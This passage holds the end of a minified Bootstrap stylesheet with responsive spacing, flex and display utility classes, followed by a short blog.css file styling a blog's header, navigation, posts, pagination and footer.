end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
---- blog.css ----
/* stylelint-disable selector-list-comma-newline-after */

.blog-header {
    line-height: 1;
    border-bottom: 1px solid #e5e5e5;
  }
  
  .blog-header-logo {
    font-family: "Playfair Display", Georgia, "Times New Roman", serif/*rtl:Amiri, Georgia, "Times New Roman", serif*/;
    font-size: 2.25rem;
  }
  
  .blog-header-logo:hover {
    text-decoration: none;
  }
  
  h1, h2, h3, h4, h5, h6 {
    font-family: "Playfair Display", Georgia, "Times New Roman", serif/*rtl:Amiri, Georgia, "Times New Roman", serif*/;
  }
  
  .display-4 {
    font-size: 2.5rem;
  }
  @media (min-width: 768px) {
    .display-4 {
      font-size: 3rem;
    }
  }
  
  .nav-scroller {
    position: relative;
    z-index: 2;
    height: 2.75rem;
    overflow-y: hidden;
  }
  
  .nav-scroller .nav {
    display: flex;
    flex-wrap: nowrap;
    padding-bottom: 1rem;
    margin-top: -1px;
    overflow-x: auto;
    text-align: center;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
  }
  
  .nav-scroller .nav-link {
    padding-top: .75rem;
    padding-bottom: .75rem;
    font-size: .875rem;
  }
  
  .card-img-right {
    height: 100%;
    border-radius: 0 3px 3px 0;
  }
  
  .flex-auto {
    flex: 0 0 auto;
  }
  
  .h-250 { height: 250px; }
  @media (min-width: 768px) {
    .h-md-250 { height: 250px; }
  }
  
  /* Pagination */
  .blog-pagination {
    margin-bottom: 4rem;
  }
  .blog-pagination > .btn {
    border-radius: 2rem;
  }
  
  /*
   * Blog posts
   */
  .blog-post {
    margin-bottom: 4rem;
  }
  .blog-post-title {
    margin-bottom: .25rem;
    font-size: 2.5rem;
  }
  .blog-post-meta {
    margin-bottom: 1.25rem;
    color: #727272;
  }
  
  /*
   * Footer
   */
  .blog-footer {
    padding: 2.5rem 0;
    color: #727272;
    text-align: center;
    background-color: #f9f9f9;
    border-top: .05rem solid #e5e5e5;
  }
  .blog-footer p:last-child {
    margin-bottom: 0;
  }
